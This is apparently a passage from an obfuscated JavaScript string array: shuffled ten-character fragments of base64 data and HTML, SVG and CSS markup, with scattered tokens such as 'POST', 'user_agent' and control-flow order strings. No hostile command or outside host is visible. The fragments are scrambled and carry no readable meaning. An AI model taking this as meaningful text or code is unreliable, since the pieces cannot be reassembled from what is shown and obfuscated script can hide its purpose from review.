"ZQr44xCaqv", "9+7RPfO0Hj", "MiRChwahwu", "1GseEvWSqB", "jdxD3AGC//", "Jfzg3pDNwD", "w/3QTUG9TD", "hMofshRORM", "fWCtu8NiDw", "GOqlGOztuc", "XLc3PU8EhY", "VAvqYcPM1C", "2DFNtVDEO9", "nrujJUu/ZP", "eAAAw0Ysff", "TEeMtR7vMg", "Prmoi0Pvdm", "9zLtdBfHz7", "IqL7ygOe6I", "oZ4AjK131T", "osZgXummmF", "1S3t4xv7/G", "XqFDFCvuRD", "oVwISS9Jcw", "i3aIet0Dot", "M0r1TvqnKY", "Lg8ZAEA8NR", "q4ltNa9U76", "7EHVYXiHqi", "     <rect", "tjspcdA3ZT", "umJqfp4JDC", "eLnWJr+5Vh", "Bhwsi+CMKL", "+xoBM5Ej/D", "fFDzqeDIef", "oF86JeckjU", "ehdMQeA3oV", "3qAyKeqLe3", "3iBaKeqNc0", "dN4R2A3lDG", "rDJ/h8HLRL", "PfixwcA4Hl", "C+8Y8XOcsY", "LgHqJPTzMQ", "AACux8MRAA", "wO4qgd5sYR", "n8IFBju0bx", 'eight="151', "xD1BP1Wu8Q", "4vSvG8FQTe", "UHRb1oWNQL", "iXnhe1Bt6g", "pZ/yWU4+9G", "lMN7gH1BvV", "Pxw73kX3KM", "t8h+KwqBec", "cQQuuKxREh", "gb1fl9/6q/", "r;\n    tra", "eU5Xfi4B42", "jM4Z6dYxJU", "h6jXPCTqJV", "oeLs4vYFgL", "kX3KM76rZf", "Le1j2wGHgq", "1cQ9UW/CDs", "6JeumwqLdx", "l7ot7gHaJe", "eTfH6f/pdf", "fGHoPFDjnf", "iMcZD/qYej", "QGdUtt83dC", "OiXhL1oh2i", "Cr3bcY6h3g", "OMKBeUA+GQ", "u/fsZ+H1rr", "00+Olf6jv3", "gaP+R4B5y0", "3KDlGveVDU", "troke-widt", "yLIXQMDJ3D", "pwmAR+V737", "qCf7E4Yc74", "19vtJaCxLe", "cZMhZbjPkz", "+yPEHGBc4n", "YxQu9OGz5B", "8AwCJEvcoO", "bc6TXxMZDv", "jgOXod6n9e", "1yhuCz7A2M", "tBhfiWxXYM", "juuFvUqL3/", "quTZqYozHd", "05A6jXXAjU", "gK3wARUAAD", "qCf7gXrdRf", "+Zl9u7D95K", "1FoN4C6uUy", "QcAgEt5G/d", "GOotGYTeJX", "7YCKGvUSvc", "mgXiED1Gsu", "Xzol73IVFv", "TbcYfBy0S9", "XK9XDSxhgr", "iXRL1oR8dC", "uAcAIOwBQD", "xL1KjtEveZ", "tEveYhUS+J", "MEB6V8Thw5", "vANOWg9X/4", "4E9RZQL+cH", "F9hheYeoJ+", "2N1n28Agc2", "L1ChkNwY8a", "+rK25w2n4x", "ihXuW4TpJi", "o/5HgHnLQe", "mxGwZ2YzGt", "lAvyQD1Chd", "bfIficMt5c", "9aVOeUY2hc", "8YN63TcA9Q", "XiO0Q9Ua/1", "RuvGxnLbL/", "buBXr4MP3c", "m9c676T1cM", "AjUsxiAerd", "H4eUeAIAvE", "/l+B5AvQN7", "b2hB4h6E+9", "hv+eCgYGnD", "6KPxL0OB3l", "exg/qdd8A1", "r6HB76gFQN", "v7n37VIUOd", "h0Glz33D/3", "lH8O9WKtr+", "sU5xpDof4W", "demnfJaTD/", "oF9SDoRCot", "alc(\n     ", "d5Ec/lVjuB", "zEAAHBp1XF", "9eQMoF5zEV", "icMQRA8DuK", "kjUW9wh6ol", "Ww/V3/spPl", "q9VjxUhL5I", "VgANtlLd70", "1Ju+wGBb1g", "e0REVQL1Ch", "LMUHTAAAYL", "GUG9JAPUK1", "B/zPo+9gCj", "eVgCAOBhfI", "FANS7tZLfg", "APx+oAABgA", "\n      san", "IYTeIxZThB", "/23yHqVQ2J", "7V+7z7SRV1", "vfE/9B+Pes", "mDzvNmUIz4", "iXdh31MnEP", "gHlZmUC/jB", '="1">\n    ', "8Ht8mbdcuu", "yG4EcNOG8K", "AXtmNqPhXe", "OsqAuodQD0", "au9jaN5p4+", "S8bFPUAuBJ", "7LZ2J78vS1", "N3Qkb3+LYj", "J6KBiBeo8M", "oxJ8253xsA", "DjAGgw5/Rn", "F4hA9RrLro", "6QrcZcI76h", "FUGeGhgpxV", "QAAd+dPFn7", "9ZJ7uPqZd8", "LvmtP1Dt5h", "kzDf+yRwyJ", "25zkXl3uc2", "UAwCghgc2A", "tdN9LiK/3K", "K9i+DQG+7F", "DIVBvgR6uG", "h814LwpjH0", "7ffQuc7gXg", "IOpNvkNxWN", "mc5+dC/KSN", "dGdZZMjokc", "sMoN6mlfge", "cg+CIXXfPJ", "q7TYv6gEAs", "D1Ju6wGhb1", "D6rVmAPWqZ", "jW9xbMZQr4", "3cuz6Hl6bo", "h4IRqPfIAO", "f/8AoCv2Lb", "n6KPxL0OB3", "7cgJYP3frP", "qAcA0McDDA", "3qgAgMO8i3", "fJ3d1G2n+K", "wBwIpEvcoO", "e1QzUE/xAP", "K8c3WuyIOO", "Bot7EO1wcF", "5EKhnMQD1b", "MCuF0Do265", "wsEPWCHaJe", "7fsuRQcHIR", "NLxLPO6d+J", "e+EHW4OiHr", "40S9yg5Rr3", "b0fAu8bh34", "7/vp4GfuVR", "acrW+He68D", "dFveD8zqNe", "QmuLlwMhtI", "j8ZILAFAQ9", "E1hoPw9NTH", "+w7cXg4JnX", "0F7nD1Y4DR", "D+pVGUG9JO", "RL19LhX1Tt", "Rb+IOqwtEP", "cA4Dj8pg5w", "XoL9HDNAOo", "Goh9B64oVA", "iXZIB6hYvP", "4s6ZIM90Lk", "HHO+Ak9bDI", "ErD8LwhyeA", "YcdYkwHuER", "93+3N+0X/y", "h38s59aDvV", "CGp35WKt99", "9vdenGOo1M", "1Mv5Qb2hG4", "R5t5oRdCY2", "5rAAbtfPcq", "L3mIqDeAdS", "rqNVws6k3Y", "BUW/yHQriH", "7nnpZmeFzN", "2kASAeqBek", "CeO2Ti+akE", "8sA9boLQL3", "Pz4dlbQCYD", "IcQLiBBCA2", "CHjRHU2/UH", "wA3TBC4NR/", "RiFyeo4+Gv", "b3sM1wxE0f", "BBQCA3XyIe", "J+oV50W97h", "4j7rrVDvAO", "e-position", "buMPqAlFP1", "gB+p1FwD1k", "EPUqO0S95k", "iHrNg6JeEv", "logo-tf-dr", "PoTGzKmDzv", "1HtkAPWUD4", "efcM/1APV4", "AAzOIDKQAA", "oG1vz9QtwD", ")\n    tran", "m3jdFp3+nd", "bONFjlTg0D", "LexDtcLBD1", "DPn54bE3sL", "hgOi3uQdFs", "C5PQcfTT+Z", "0C9Qgao11w", "G0GnKN+YRr", "QIIfT1+rN/", "bAPu1dBJE5", "wcAMI+oV9k", "XPo3p906S9", "Y2n5lmHfzG", "C8AHwVQTwO", "oIKI/EKhXy", "ngWErcJoYg", "4rCoF8yLes", "ZArDvtOgXt", "LoF6hQxQr7", "TuJAtynQYG", "E/UO3mHwoC", "jFvyf", "hXxCDkzCrG", "QL+cH9YZuA", "4NvFdiofHl", "3ztB42xd8d", "eUG9gD84wo", "SrMYB6rwxQ", "KVrzaL7Uf3", "8XPi3oAADw", "pLFuk4dCSL", "zH2/Xa/m0C", "9LmHQwG99A", "Q+CHHO+Ck9", "9g+/fJysjs", "RLzj/pKiXi", "C8Wa30e7m1", "n-dr-color", "IUC/FYC/Wd", "JQzgAAMDCO", "7f4TzOqwhq", "2fh9K4YI4Z", "Xe++y3AvPo", "JAPUK1z4nH", "SDwOhIJnhH", "vfuzmpn3AO", "+SU/UPkdIx", "eIeAADAMfm", "BhNXFP1Guc", "4feLfuH3u0", "Kw6JeMC/qJ", "/Mu1cR4zSv", "XndB+O+p8K", "bi8HBM6933", "EMKqJhzDcx", "B1WF4h6ol7", "EPWGLxf1Ju", "twDADgXL38", "Qb3uG4B6gT", "Tyi+zBeAwM", "LDccyERc61", "EUx1BOBm8V", "Jzix/cI/pM", "PPNADAAAc5", "7/gCZeOeB0", "2|1|3|5|0|", "wAAtviOPQA", "IkL/qT3Wz4", "qLfjDoOXiX", "BDEfUqO0S9", "HgbDpjwnG3", "Mghczj7h8g", "IeAAAAS/NB", "A1P08FhxA4", "b9Lf+VBPuu", "L3gHlZmUC/", "jX9DeO735s", "BNmIHGkRZM", "Q2K+1jtxcA", "kUMT0O9BUI", "AsTtSr7BD1", "XVQTUO4B6U", "ZgXoIoV3EQ", "KILebWIY1c", "H6skZQL3mQ", "N7dN6eALeL", "onclick", "HBd3iABgIf", "4y+tCnPqMb", "5tm7sTNr4R", "rAWnGDxx4M", "BczAvdMNcP", "91jtEveKwq", "gXsYP6hWKQ", "EzqgDuxA6H", "7wDqSX6gnu", "+F07tijBjq", "SLdiwQ9TJx", "WRJR4NAABU", "jqt2TE8D6u", "GwbjxL33At", "AQBn8qYPAH", "Lzkk6mWDoh", "AAcw0MuAAB", "hD/YX/qfDf", "3ZJdE1M4FB", "wX9boGRL15", "qCeZgTqPTK", "HqNc8JOolU", "FvuAuPoIyL", "XjJd6Jzbv5", "C1huGtgxFC", "T1kgxQr3AR", "IB6zYWg3gL", "ep/X9//ge5", "PWAeq0ZQL2", "KasjZoAAAg", "iAEAwI6Jep", "v696hFvVKv", "DbCJzUbpia", "SToXi6CqcX", "9cmqJfPaAx", "uCeqWYYntP", "8UNHnswmHy", "PqJfew9UP1", "Pu/+Qv94ge", "CYf8AHgTvx", "CiXmWHqNc8", "O+KTr9O71j", "H48a/9AFb3", "53PiTFzwJ7", "gZHmFCBb5N", "TJPdyMQL2i", "qIYTeJhYUh", "vqA+4B9eQM", "nr5WG75g24", "EI1APIYTeI", "KJeJu4BAAC", "CZ3J1mQ6zQ", "BXwjxh3ruR", "ijugB3CO6n", "zjv14s+nuK", "wbWPwcpCpe", "dy29rCSKHQ", "9W6t5PfgDA", "LbRvNK62ET", "/wYPmNa8FC", "coOUa95UNQ", "UqFjcsd1nF", "0OLqhXvLXW", "V7d35PIGQS", "88YFAJzmB1", "Dq3VrJ78EZ", "rdDxD1jhH1", "YcJI9MCX0n", "bSlRLgH1JM", "8I5ZD8YR1b", "+nHUS9/A5R", "8zEC9QgZQr", "BT3RL0d5kW", "oIdrBlAPqN", "9AFFP1Ls6P", "eigYgXqPDK", "od28YBL3bx", "ZwA2EM9aT0", "jLcXOaldCJ", "UKRaBeyQjq", "eInEV/BaEj", "HUK2IQcmYV", "KWw8nZTe5O", "Xe4WCDqveu", "ZfgqCwxSOU", "aqFfZIeo1D", "PadBvXy/sD", "AgIdWG/dEv", "7lHRPQYeeA", "cfBgEAACGi", "eknUi3ZMiH", "jZF+arT94u", "+pN3WE17O9", '="traffic-', "xJUX/P2n2B", "kqgXiHDkNN", "ESzZIMhohC", "g+Z9UExcxv", "GDPXq/gSRg", "OyDqVXaIes", "eVmZQL+MH9", "DMN1rxSvUv", "DlGva/DoUS", "GqNddAOoF9", "G+A+gXj0Dq", "L3uAqBecg8", "XyDDkNBeBe", "RDwDguXjwA", "FhxA4Lwxh4", "191gZftpnC", "3CO6nizKCw", "qNdcBNQ7gH", "IeAFyTN0cA", "aYeNQVEPAI", "gn6ol6u82L", "rfoCoJ+pdn", "hQwAdkjUq+", "nUXGHKCe1i", "sB+PI6nvpS", "R+qCwcyBpz", "nsparent;\n", "hGLLUIIIWT", "A9hL5XvDgI", "+9h2wKHg6C", "HtgMMCuEk9", "mbGE5i+4nD", "l4m7gEAAOy", "KTyPsZQb8k", "7mFzoS79lM", "wVwu36WE83", "l7r+m3riHg", "ing-y: 8px", "user_agent", "\n    <div ", "YFBFCCL1SG", "eLnAnwJ8T2", "b4AqJfYw8M", "gBAGy9PAPB", "YAByfqVXaI", "dEvei8qDf0", "1cT90S9/fY", "/NXzLxAvS3", "G3vOLDelXN", "1UCGvawhjI", "X1s40XOsj9", "R51s+4HhJz", "Xd4c2i5qDc", "Nb9p1uFd/M", "oQTAC9RBC6", "OoJ2cA9ZoL", "0NHWdDDoTm", "MN4I1CtkGH", "zvEQ0IoWf/", "L3BPThCGXA", "hIkTGleLYL", "jXxEIanflY", "zsxkN7xKPe", "T84A6skZQL", "AADoIurdOb", "OyJHi5Qr5A", "    height", "a7XhC+L27g", "iXoTd1gNi3", "Meb0rfb40d", "LnWT/jekjM", "1R78Qdbg6K", "KBe9w1AvcA", "cAiB88IQJk", "iYG50wRxmu", "ag3iMDqKd8", "SMVOCocJsF", "q3imGod7sY", "+p9Xj/7+98", "BfdYcgZPfQ", "ueg/XDEfQ8", "CKYyvs4Car", "CCEUrt/BPa", "q4iEMT/2sV", "86he3/Spb+", "bEeRcYC/Rg", "ZIXB6ji7iS", "Evck7LIZFv", "ng-left: v", "6cgZQT84A6", "ntAPYOfAaf", "EerhlAPaBe", "B44qgd6sYh", "Iae56A5Dzu", "OLuJKmjThs", "qvnk+J87EB", "mI7rcVTjUM", "Sw6JetmgqA", "ygnpJBqhXu", "S9p/3/kw1R", "D9AT/YHX/p", "6lUNinoAAM", "+j7/cuwnQW", "TNxOZ+h0wA", "XUXxQ86ngy", "Fc8NIQWk/Z", "oiMBB/Tw/C", "5FTVzwJ8V3", "mIBACABxXG", "KiBvkXFUQX", "7jD7Srzdxi", "eo1F4J6C6i", "0vi2qiQL1C", "B6hYugXk1x", "8BUW/yDoth", ";\n    back", "1zgygnpwB1", "1mgtBvQXUy", "bSKtS", "2/+sZ/48BI", "7mr5h5gXrI", "wfCi8hJ311", "mlepdaw4x3", "Lp3fFGDHUq", "f+rxT//Dfx", "3jiQRI50ee", "+7ANQL7mFl", "O3iHhgOi3u", "56BWxvxH9D", "jezj5tm7sT", "Xq/jHUWzII", "kDh3jpxRCb", "rCWMDtPDUP", "7TDxqCoBwB", "7SRV19jrny", "fPDs+ZdcI/", "NoE9fIZjaG", "86Je9wNEPV", "ckANQD9Zr8", "Bw8oD1PecA", "AMAHpGHCwC", "54a/5707uA", "aJe86Colx7", "AgXfMNDPy/", "oJ5SBNTTjE", "xvWCzq3f5X", "1osQ3Uu5q9", "l3uc28e1gP", "8TkzlkRnXL", "EjUywZFPQA", "QL7CEJAPVA", "v5wf1hm4A6", "quLwDq8W5/", "OzT3kUQmUP", "60zncGoMck", "S467/7j3/C", "oF4hw5DTXG", "us33oN91aX", "g+pq3/wSzu", "cTs5ucneSB", "DgdRb9LNS+", "C9khHUSzJA", "kqJeJewAA7", "eoBAAD3yCc", "fygXvcNQL3", "Ies2Dol6aG", "IGp+0XE9f3", "P1Gvyg3pVR", "AVFv8h2Kw6", "QSOFMBFbAu", "Zw4Exf8Se+", "cOUgQGHaUN", "RUZNsnEREB", "jUC84fNOpl", "T9+7RPfO0H", "cOQ01xkyFl", "cpY9K8250x", "6hX9vc01PP", "dc0bwz3Ymk", "vh3YlBvNyN", "AD1motAvQX", "FQL3kHi5mo", "URBVA71EMt", "fCZNdF4fe7", "KJeZYeo1zw", "Opu/YuYF6m", "GNfH7xfbdm", "8kP6lUZQb0", "ACwK6JeZYe", "/WGXkDUm7j", "W9YLzk6NeJ", "A8BSyuCfqJ", "3isD1MtnnA", "oF4u42pQr/", "2ij0bnqM3o", "Sx31ZQb1Ch", "fAWaJeJu4B", "DK52Jk95v+", "jahFMtyYmc", "87QeNsXfHQ", "DUqYd6tZgS", "wbyolxwS9b", "8250x8Ezsz", "QOi3uQ7lOc", "sEPWah0S9J", "2+buhI1vcW", "iHqdQ/sNep", "', 'Helvet", "8P4U7roeEG", "QDAGDJgxkA", "i2Chdw04DB", "fK4p6ot8/8", "AeBsOmPCcb", "fPwuldMUYM", "e17U6x5ovY", "RD8jiLo3Sa", "IzhMgp/Ndh", "AQ//hDFAv7", "5+6A43BwS9", "x9y6r75s0A", "pwVDgsgNvF", "vfN8zktczG", "5ymyFnzktQ", "ugYETOGKMG", "hAvUIGqNdc", "3dANQL7CHx", "ndM88rYdN8", "l9i7nUHD16", "tqBDfstg+u", "JRL9gh6nUN", "uO3fD6vLii", "b/IdisOiXn", "hpefPepl4h", "QCcy4MPAAC", "7hk0N/RCno", "w6pbb5u6Ej", "fGOw/wew8N", "SkAALArW4x", "NAOpVzUA9w", "KMeJnPItui", "JGtwD6nVkA", "e64MCviWOo", "HezyvwdBi8", "gtJ9gep6U6", "xeRgDYDVGv", "z1H074wb5g", "J0OYF6hQxQ", "qdQ+IepPvU", "HrBPazMoF7", "JHDbPzjBI4", "pIAUA/Ua/K", "3/svfdvt17", "UPPGcC+lTw", "Ssfu3cvx67", "gJ19x/I790", "qhXnBf1ul9", "dACASb73Z7", "mX8oF6hCNQ", "ds2xgEixx5", "PWSe7iYgXq", "RL3mIVEviX", "WIY1cRDGJ7", "QOnMMCF5vL", "vmrNys7RL3", "QVHvAjss7x", "i37h97tGIX", "PU6y4A9YJ7", "BVRr7JD1Gs", "w/IOUU/U67", "GqFe4YN6tK", "JmWpY", "AfXODKCenA", "4GxQA/GovB", "9QrFIF6JSO", "PPs8A9omNl", "/wj2gXsUP1", "R4zSvVuzQO", "/SqFfu+F7f", "mTAeVN4B6A", "7+E7lw0M70", "VxEIKp3JOT", "1HhlAPeVDo", "uFIaS3l3GO", "EvfC8qDf0A", "zxsFgqDfXq", "L3zfM5LXMx", "C91gygXtUM", "fEZA7ZD9tP", "oF7eH3BAWX", "4gXpKEVBPM", "mlg2AqcJsY", "1wonkngE3O", "GHJLjXd4Ex", "ObMla6zzrK", "v/KF/ffL0g", "2MM9ZYMQuS", "fEUNERAfKv", "bgHqBPSQBo", "vm6LTv9M7h", "yFyJjFC5DS", "uYckBpyN0m", "9QtwDADiGF", "SBJYl", "MdRzVgySh3", "LyPqNc6Les", "4H/8es72MP", "jehnsYd6KQ", "9yTsshkW9Y", "XW9ivDvJvP", "gnby+2w/9v", "iXibuAQBr8", "QStNOAc7US", "ekUMQs6sYk", "Lj7rEVm3kl", "9wksGXn8sX", 'ns="http:/', " Sans', 'H", "KaJepUdol7", "AlwcW", "DPWmLmn7hg", "UBoXiKHi3N", "4BAACwRT6s", "dBvVGgF97D", "KIOoeBB5lx", "1x9NC7xhxu", "4jGE4a6fhd", "gXpNflCvyg", "oN6uP2h95w", '28" patter', "Nf2WBM41Ru", "Ddc/GUi1KA", "Dw1F8Yeg8U", "KOqJeuF5UW", "7C5UJd+ymc", "AADgWjwcAw", "+osZgXummm", "/GQr0jloEU", "Oi3tADRL2J", "/iLUtB3DjH", "yQjUe2QA9Z", "IMiAADcuZq", "rYXT8Lp3fF", "POKAsvxMH9", "54X9YYeIOo", "EkTlkjjHUK", "V7NH3E4YsV", "YStwmhhGTf", "APaUYqFf0A", "CYS9So7RL2", "DXaWCQOSyA", "2yRwWwO1iu", "wO1iu25pH9", "jB/UKxSBei", "5g4obmf1PS", "8c9TJxDwAA", "9aCod4Edln", "gAADBNMe6J", "00M/6GOqlG", "Lem//0b8U9", "zoKiXRL3ov", "R9DwNaqjoa", "iT08zEC9gh", "6K4Upv+mf6", "KcUMe9qRqA", "YygXpIB6hU", "kMfNfO+KTr", "e+RQ6Leezt", "uBdGLbVuS0", "wN35lp/+ms", "9YYeIOpNvM", "Fp5eAQAgAf", "nzBtheDg2d", "MPIgCAAChY", "cb1cBfDoDE", "9O+MG+YGDA", "GRT0AAJjPA", "O9K11qHAwb", "ojMIXOMoV7", "JwYOAAAAh9", "+nd4xxL8Tg", "OfQc6CepVa", "   <svg cl", "vfmz3n2BWh", "UdJ4t6o0Fv", "I/Dwz0AAMA", "wCA9zyUAgA", "ygD1shngHh", "v/Z/+XMGAA", "j8x6mXiHgA", "BUU/Uu3te1", "BPV/Ka6FeY", "UKF8y7NcWg", "XM1BP8AP1l", "QD9Rr8oN6V", "eoVMkC95kJ", "XvWAqHezyv", "GJgX1jHUqz", "mdidAdST/R", "63vOAUZb6t", "dTL+UG9oRu", "B7gH1lGKgX", "uF991y61rY", "bDvgIATTzd", "fgXcIyKicP", "r4iKHepCFn", "nZs6Q/9Fw5", "i5qDce7Cff", "e4WHCkqJeJ", "AAcA5e/AEA", "SWhg2j800W", "B9TQjUA+9U", "vH/HrJCK6j", "NQ75EB1FM+", "aPw/Zrl7M9", "1i/JJ2InIQ", "nxXS+CxpHV", "7gJQL7iHlR", "HAYczBlHk3", "rk6cPrBU3e", "zgATFKKe6J", "g3pDNwD1An", "qqOhqetk0J", "eqJe07yoVz", "Qyw3hVjeBv", "MPFgj1HvUz", "dAD9cMoB5Q", "zKmDzvNmVM", "614xDx5hbE", "yvI7cXAPm6", "6oA7cQOtLh", "nxXa+Jx5HV", "d2OHqNc9IO", "Y5yMw4m/qN", "d6iEC9Qgao", "ITFH9gDuEV", "NQOoB9RrzQ", "iWHRL1sUNQ", "MygXsYP6hW", "/mHQ2f8XMC", "X/94feWd/t", "dnRf1hpefP", "qf/8AoCL2E", "JxRCb3tReh", "Ua/KDelVGU", "IYTQd4sFFC", "HpOP1BPzgD", "/6eYjvNvUH", "eIhRIhhNA2", "AvGBhwzgzn", "1zwo6ol64X", "cMT3p3ESz0", "g6IeAAAcw0", "rMygXsYP6h", "tBpubNwwGH", "zxEgcIUU/U", "JepUdol7zk", "O9Gd1xQ1O2", "1BD9QTykC6", "rdDxD1zh31", "PN+Lh/y5JD", "LFu928Qwqo", "r: graysca", "QdEvck7LIZ", "eAurlMkC97", "i11CFruAmP", "Rj6qJn3TdH", '<path d="M', "4647/yl3tE", "B2yG2j/BsD", "Ieo1D4l6Sd", "5wj4jo/vKg", "eIesEdol7h", "el8A9IiKi7", "V5UW94uag3", "02gXrf4S0O", "RL3ovKg39A", "hq9RHQ1NXS", "dteDA6eeb3", "3OC0/WLi+h", "T9vYkco/hG", "6gnlIE1NOM", "FRb/IdisOi", "Vfx8NGoPDG", "YzIYcip+hp", "97Ayg3oZP6", "E7ObnJ3kgW", "jIrqufsFnQ", "KhnMQD1bq3", "uFhXmLvdgY", "3|2", "gGA3RL1Kjt", "6x4Q9SbfoT", "wS6JeZYeo1", "EEzgtDmDih", "A4N54eAcAA", "XTpL2YE7pl", "Z1YxJmqJ7W", "ntS9uzBp6J", "L7CExg3o7G", "Yw93HFZA53", "2X88T/6PmJ", "fEPUm77AYF", "-dr-bg);\n ", "f7E4Yc74Az", "kLvdpxjqFf", "qxcgAw/Ytj", "MAuEdENE8e", "H7RoicFQPz", "aIet0Dot7k", "xrgBx50B1J", "qNd6h6hXHB", "cBPVqimv84", "vTrMd1EvYo", "tnYnvy9LXa", "CNQD6ol+oJ", "73gKg3+Q7F", "131I1Ju4w+", "uAeUK/BD9Q", "A69O+pArUl", "IojMIfvBGL", "xbcRhrvGPF", "tk0JnYlDF5", "IHhoDkJiG+", "Wf1Ov7h8ip", "+o1zYt6VYO", "447A6gn+4F", "ydZEGu08Ag", "7RL3uA6Le5", "Y9f38NoE9f", "IYRYhBFCCC", "nmm+8DSwPz", "Q4PfUcb1cB", "CPiD5dHmJ0", "RBC3y4WEIQ", "33BwIBzZjg", "TO84T0M9bx", "pvgOUO/39e", "4sR1DvaL/I", "BQ/NaUCG+Z", "E7lw8OLbQc", "ecf3LUy8Q9", "3MAcDKiXmW", "jj+eUfiYG6", "jwv6nUfEPU", "iGJY3F5M4l", "lIEAB1Evco", "wA7LO0Q9Ua", "HTYGRT0AgP", "x4GHBO/4Am", "J53mzImzbv", "Dot7kO4h7A", "uRk8Yaph4K", "zUo6gEAwHk", "WiHgAAlHlg", "P6+T/83ltU", "KFz8P6n0J3", "YDC4h8bw0z", "4ltNn38F37", "rdrDJ/h8HL", "hD1Jt+hOCz", "P5Bt+6qted", "cwPOldUO4O", "h/UwGDblOd", "gHq5DFCvuw", "b/lMbE+evl", "HzOXEmLviT", "HqNc9IOpNv", "G9M5EiAIKf", "8j5Oguo3Bv", "3uG4B6gT0k", "QCAe+YhAgD", "HHAqOLmpiQ", "VxpUOMJb9Z", "sn/4EHbNsY", "7IqoV9kh6j", "EjStQ7n5uL", "IyKiT5eNjI", "XeEel8C94i", "L1DjH0DDl8", "F7Zjaj4V3i", "gDq3VrJ78E", "kiY2tskcBK", "2EosNQgihJ", "3tRehI5yU8", "F/9c/9Q3Zi", "vDwT+o99bf", "J+gd8UY3v6", "Colw2KegD0", "Frjnqh30A4", "wBwAAVIl6d", "KnAgXO4/cB", "6lkMQL1bK/", "s/GsWWeQ2k", "uo3BvtPMDt", "qFPdEvZN2q", "30s+/j5rgR", "hmgXnMhqLe", "FS6CejUGUO", "viEFoClYxD", "+StmXqDetu", "+IF67nCgXk", "JLnWT/jekj", "aDeAurlMkC", "f6JH1+rOeu", "5chfSuGEAL", "i73YGDV+jO", "BecxGot4B6", "DVYyJN8ekA", "AACOxcsdAJ", "D1AuHRb1gX", "w782I4/N3H", "NYADcRrZ19", "2kNDUfwhaP", "BdTL+UG9oR", "ADCOWTfHEN", "jqiXp3d5wg", "4rCoF5wX9b", "cJDauCfqVc", "+inNw1T6WU", "tZLfgzMMqB", "VEP1DP9QVA", "C94jmyeI6Q", "PASV3/pT+J", "O/o9Z38ceY", "El2MQb2ae8", "DU493+8AP1", "A6gH1Wv2Vw", "vUIGUK+7AK", "HsL/tFvFfc", "5LXMx6AwZu", "gHFkFijBjq", "VwXkC", "1mXuU5he4X", "nEAoYQQihd", "6fQL1mgqfO", "Xci8Ge0/U3", "L3AHhIzqLe", "073ZnDDwTu", "ocJsFtG4Nl", "VubEj", "AeQgj9XixE", "S97gOi3uQd", "JxDwAAYH0+", "POST", "iYN72Pxw73", "noCJz6fQL1", "9j5OvEH6vS", "rdhiNe80pq", "4CoF5yDxcz", "BPvVd6rnBf", "dFva4BUW/y", "Q8mAAB0u4l", "OB2h2ww4R/", "RQxAPRzDvf", "uW7j9fPcsD", "7DvZ+ux74J", "TKBeIcOQ01", "FfE8dQr4hB", "NuwYK", "+JegAAdTw0", "fb9rLs15Uw", "+oNxwO6gX1", "HvUzcAwAAO", "gL1gntYBYB", "CYOcHCiXmW", "MCNwz1QzDc", "eDA5do5Iu/", "RT0A4Cze8A", "qPfdPo3vGJ", "BkHoePZ8TZ", "1Ar3gHoNfq", "AGDEf/zR/x", "eAemMygHqC", "Y1+CAnvYGE", "EPAADuiwd4", "D9ZQioJ5mA", "PfEOPGDbxi", "MuMBbowVgU", "PqIyLwLjAV", "LaNwctBpub", "54t49umee1", "h9k0bzSuth", "9RrLgT1FlA", "7wI7LO8Q9U", "QioJ5mBOoh", "qF6gXiED1G", "xku8E5t38x", "999tduPkkX", "Q1rtTGEp6d", "AAAYFNEvco", "bDidnN7k7y", "MRYuHbW7Mj", "Dz1s1L57qP", "DgxvbB5XDG", "eDzsSmjMnz", "3uLXeBMW7A", "pw86dC/KuN", "+VAerlMx4I", "dRUw7yb3cP", "YTeJXM4+4f", "H/vwEo8EAG", "9dPqbetcVw", "lQTqFTIMOc", "+dFva5BcQ8", "F7GD+oVikC", "AKiX2MPDDN", "cwKvtkyqHi", "gMscoYK0g4", "3i5XzngdIR", "yIVDPYgDq3", "t;\n    lef", "9YF7USw6Je", "36RxyKlwOQ", "MAL1Cn6gXn", "UK9qBuoJfq", "+g9heGpgpP", "JvewuXiRAe", "98KbBQA8gQ", "XJ03CQB4YF", "rV/QkNyn5N", "V8gw5DQXGX", "7hEdqR9+m8", "Q4TRvZFEF7", "ATqLdDDNQO", "D9ZQioJ5mB", "mUK+QAeo1F", "fIfisKgXnB", "yH3jAto1Bs", "VjUC86Lel0", "doh6XQNnjn", "PIwAAcEnUu", "qCoBwDwePx", "9QLh0W9YF7", "CW/Wdf2J51", "yQL3mQlBvA", "zBp6J3RlAP", "QdVXp", "sa3ODZjqFf", "msuavKHKkF", "0PEPVEvavz", "gHp5f8ABZf", "ehIB7Yjwd6", "s279Lcnb3X", "h6jXPCjqJV", "xHKR615xDx", "iC0iom9gBS", "j72AKMvbco", "j5ayj+KUth", "i3MM9QoYmw", "GnDeFsS9Bg", "7A6T9l7yKI", "XOkAY9l/9o", "B42RlBv1x+", "9AACAT0YOA", "ktQcA+bC3X", "KHi3No3lpN", "4gRenfZ4Al", "   font-we", "OoV/UnxXa+", "wFJ8uAAAYF", "YyKIe1Mx1C", "AO2TfmEdXu", "zAHGYNDhz6", "TioB6mhGoh", "R4w8wLnA4e", "Juch8Y+qd5", "0DhcAX7HN0", "Pc0I1EPoPe", "JSOol2SAeo", "TqFTJAveYi", "H6xj//q/Gx", "YwiA4HcUQe", "0YTL7I8QcY", "IXLIHM7+IX", "hq9RCfNuNS", "hhDvaI/Kb7", "UsNQ6GjX/E", "UC9oB4MhUC", "3kTkDgfWxN", "P+SsJnfXYx", "ImzbvdGQPP", "J/vYdsCh4O", "+FdhpzR9X2", "+YNuLwcEzr", "A7WGvdEvY4", "XUO2mH5KCo", "de77yb3sM1", "Dt/uO/cAAI", "HUy8Q9AACg", "HUSzI6w/78", "PgDjAscTh6", "Ov8pxC94tJ", "jh/6gXiajI", "+zfl2uBdDv", "QROxSEEzgt", "5RiJyeo4/G", "9w2dydsfIt", "/fMtB5uZqB", "tainer {\n ", " 37.2858 1", "8O9EDkd5xj", "CzCP3RXW9V", "Qe9WMQz17h", "bJvBYsONDq", "AnYPXod7kh", "3Ve1BteLuo", "UNQDYBYf/A", "8s1Rv6sHHm", "OwbbxnVIM9", "BQr5AB6jUX", "K+5EKgH1BP", "tCtQr5AB6j", "DwVHELgvDC", "sBY9p99YXv", '"50%" y="5', "BOn86GeOYc", "RBe5EgFDo3", "qNdxh6gXEv", "FfIaAh+1ID", "PofjHpbP6K", "6BFfUG7zjS", "8Ada6IgyQ1", "caHF1FL+05", "abCTxxyDut", "AectB4eAdk", '46">\n     ', "GoF4hA9RrL", "t4B6uQxQr7", "nvwRkG1Avq", "Ce7AfqucOB", "9boPiHqTd1", "DizFz/7APA", "8u8b82AMDB", "n8GYHAFzWT", "qXCPaCe7Af", "ghxzvgpPXw", "ntO2e/cx9v", "xh8ZwoF5SD", 